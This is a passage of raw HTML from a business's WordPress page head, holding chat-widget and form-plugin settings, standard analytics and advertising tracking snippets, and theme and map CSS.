var lc_public_js = {"text_widget_location_id":"wXKd8rvltkW1pz8qmdxN","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"We Received Your Message!","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","countryCode":"","promptMsg":"Have a question? We are here to help!","revisitPromptMsg":"Welcome back {{name}}, How can we help you today?","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FwXKd8rvltkW1pz8qmdxN%2Fchat-widget-person?alt=media&token=1d2b9b1a-f384-4f0d-b57d-5bd43a63387e","heading":"Have a question? We're here to help!","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https://streamlinereults.com","agencyName":"Streamline Results","liveChatUserInactiveTime":"5","showPrompt":true,"autoCountryCode":true,"subHeading":"Feel free to ask us anything you need to. One of our techs will answer you shortly. ","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"Or one of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"For immediate assistance please call: (805) 409-9011","migrated":true,"primaryColor":"#00457C"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.18" id="LeadConnector-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","gavatar":"https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
</script>
<script defer="defer" src="https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.130" id="brb-public-main-js-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.json.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://streamlineresults.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"03f87dfab7ce56fe4aba743767422452","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://streamlineresults.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">
//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/gravityforms.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/conditional_logic.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="csf-google-web-fonts-js-extra">
var WebFontConfig = {"google":{"families":["Open Sans:400","Barlow Condensed:600"]}};
//# sourceURL=csf-google-web-fonts-js-extra
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://streamlineresults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streamlineresults.com/wp-json/wp/v2/pages/11120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streamlineresults.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streamlineresults.com/?p=11120' />
<meta name='ir-site-verification-token' value='-767713749'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QKYV1558C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QKYV1558C');
</script>

<script src="https://cdn.v3.identitypxl.app/pixels/b7b506f0-741d-43a9-93be-aad506c856c4/p.js" async></script>
<script defer async src='https://cdn.trustindex.io/loader-cert.js?30da7e22297683747666cfdff1e'></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1685310515587429');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
src="https://assets.personalizer.gozen.io/script/embed.js" data_gz_d_id="nt8NUAshsqQaZnbwIQw5"
>
</script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="1510d178-01e9-4e75-899a-76ab1943917c" src="[data-uri]"></script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="HPBJUDtNoG2YAUk917apLw" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17709756777"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17709756777');
</script>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1685310515587429', url);
fbq('init', '1685310515587429', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Open Sans";color:#000000;font-weight:normal;font-size:18px;}h1{font-family:"Barlow Condensed";font-weight:600;}h2{font-family:"Barlow Condensed";font-weight:600;}h3{font-family:"Barlow Condensed";font-weight:600;}.banner-area-bg{background-image:url(https://streamlineresults.com/wp-content/uploads/2021/06/abs_bg_3.jpg);background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}.banner-area-bg:after{background-image:linear-gradient(#00457c,#29abe2);}.banner-area-bg:after{opacity:0.4 ;}.banner-area,.page-title h1,.page-title{color:#ffffff;}.breadcumb,.breadcumb a,.breadcumb a span,.breadcumb span,.breadcumb span.active{color:#ffffff;}.banner-area a{color:#ffffff;}.banner-area a:hover{color:#ffffff;}.banner-area .breadcumb a{color:#ffffff;}.banner-area .breadcumb a:hover{color:#ffffff;}.banner-area .breadcumb a span{color:#ffffff;}.banner-area .breadcumb a span:hover{color:#ffffff;}.breadcumb span{color:#ffffff;}.breadcumb span:hover{color:#ffffff;}.breadcumb span.active{color:#ffffff;}.breadcumb span.active:hover{color:#ffffff;}.banner-area .breadcumb span.active:last-child{color:#ffffff;}body{background-image:linear-gradient(#ffffff,#ffffff);}a{color:#00457c;}a:hover{color:#29abe2;}.header-action a{color:#00457c;}.header-action a:hover{color:#29abe2;}.header-action a.action-button{color:#00457c;}.header-action a.action-button:hover{color:#29abe2;}.header-action a.search-button{color:#00457c;}.header-action a.search-button:hover{color:#29abe2;}.header-action a.action-popup-icon-button{color:#00457c;}.header-action a.action-popup-icon-button:hover{color:#29abe2;}
                    .header-action a,
                    .header-action a.action-button,
                    .header-action a.search-button,
                    .header-action a.action-popup-icon-button,
                    .header-action a:before,
                    .header-action a.action-button:before,
                    .header-action a.search-button:before,
                    .header-action a.action-popup-icon-button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .header-action a:hover,
                    .header-action a.action-button:hover,
                    .header-action a.search-button:hover,
                    .header-action a.action-popup-icon-button:hover,
                    .header-action a:hover:before,
                    .header-action a.action-button:hover:before,
                    .header-action a.search-button:hover:before,
                    .header-action a.action-popup-icon-button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}a.post_readmore_button{color:#29abe2;}a.post_readmore_button:hover{color:#00457c;}
                    a.post_readmore_button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    a.post_readmore_button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}.post-pagination ul li a{color:#00457c;}.post-pagination ul li a:hover{color:#29abe2;}.post-pagination ul li a:active{color:#29abe2;}.posts-pagination ul li span{color:#00457c;}.posts-pagination ul li span:hover{color:#29abe2;}.posts-pagination ul li span:active{color:#29abe2;}.post-pagination ul li span.current:active{color:#00457c;}.post-pagination ul li span.current:active:hover{color:#29abe2;}.post-pagination ul li span.current:active:active{color:#29abe2;}.post__top__meta{color:#00457c;}.post__top__meta:hover{color:#29abe2;}.post__top__meta:active{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a{color:#00457c;}.single__post__bottom__meta .post__item__tags li a:hover{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a:active{color:#29abe2;}.comment-form input[type=submit]{color:#00457c;}.comment-form input[type=submit]:hover{color:#29abe2;}.comment-form input[type=submit]:active{color:#29abe2;}
                    .post-pagination ul li a,
                    .post-pagination ul li span,
                    .post__top__meta,
                    .single__post__bottom__meta .post__item__tags li a,
                    .comment-form input[type=submit]
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .post-pagination ul li a:hover,
                    .post-pagination ul li a:hover:before,
                    .post-pagination ul li span.current:before,
                    .post__top__meta:hover,
                    .post-bottom-meta ul li a:hover,
                    .comment-form input[type=submit]:hover,
                    .single__post__top__meta a:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.widget-area button[type="submit"]{color:#00457c!important;}.widget-area button[type="submit"]:hover{color:#29abe2!important;}.widget-area input[type="submit"]{color:#00457c!important;}.widget-area input[type="submit"]:hover{color:#29abe2!important;}
                    .widget-area button[type="submit"],
                    .widget-area input[type="submit"]
                {background-image:linear-gradient(#00457c,#29abe2)!important;}
                    .widget-area button[type="submit"]:hover,
                    .widget-area input[type="submit"]:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.single-post-item .post-details{background-image:linear-gradient(#ffffff,#ffffff);}.post__author a{color:#29abe2;}.post__author a:hover{color:#00457c;}.single__random__category a{color:#29abe2;}.single__random__category a:hover{color:#00457c;}.single__random__category a{background-image:linear-gradient(#00457c,#29abe2);}.single__random__category a:hover{background-image:linear-gradient(#00457c,#29abe2);}.widget-area .single-widgets{background-image:linear-gradient(#ffffff,#ffffff);}.mainmenu-area-bg{opacity:0 ;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{background-image:linear-gradient(135deg,#ffffff,#ffffff);background-blend-mode:normal;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{opacity:1 ;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){background-color:#202030;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-top-width:0px;border-right-width:0px;border-bottom-width:3px;border-left-width:0px;border-color:#0045ff;border-style:solid;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-radius:10px;}ul#nav > li.menu-item .wee{background:#f8f8f8}ul#nav li ul li a:after{background:#ffffff}.menu__mobile__style .mainmenu-area-bg{opacity:0 ;}.menu__mobile__style .is__sticky .mainmenu-area-bg{opacity:1 ;}.offcanvas__navigation>ul>li>a,.offcanvas__navigation ul.sub-menu>li>a{color:#ffffff!important;}.offcanvas__navigation>ul>li>a:hover,.offcanvas__navigation ul.sub-menu>li>a:hover{color:#ffffff!important;}.preeloader{background-color:#ffffff;background-position:center center;background-repeat:repeat;background-size:cover;}.preeloader,.preloader-spinner{color:#0045ff;}.top-bar .social-profile ul li a{color:#6c90b9}.top-bar .social-profile ul li a{background-color:#ffffff}.top-bar .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.top-bar .social-profile ul li a:hover{color:#6c90b9}.top-bar .social-profile ul li a:hover{background-color:#ffffff}.top-bar .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover{color:#6c90b9}.offcanvas__social ul li a:hover{background-color:#ffffff}.offcanvas__social ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover:hover{color:#6c90b9}.offcanvas__social ul li a:hover:hover{background-color:#ffffff}.offcanvas__social ul li a:hover:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a{color:#6c90b9}.footer-area .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a:hover{color:#0045ff}.footer-area .social-profile ul li a:hover{background-color:#ffffff}.footer-area .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.content-area.section-padding{padding-top:100px;padding-bottom:100px;}.footer-area-bg:after{opacity:0.5 ;}.footer-area{color:#c2d1e2;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}</style><link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-180x180.png" />
<meta name="msapplication-TileImage" content="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-270x270.png" />
		<style id="wp-custom-css">
			
.streamlineresultscom-map{clear:both;width:100%;margin:0 0 20px 0;background:#f2f2f2;border:1px solid #dfdfdf}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}.streamlineresultscom-related-links{padding:0 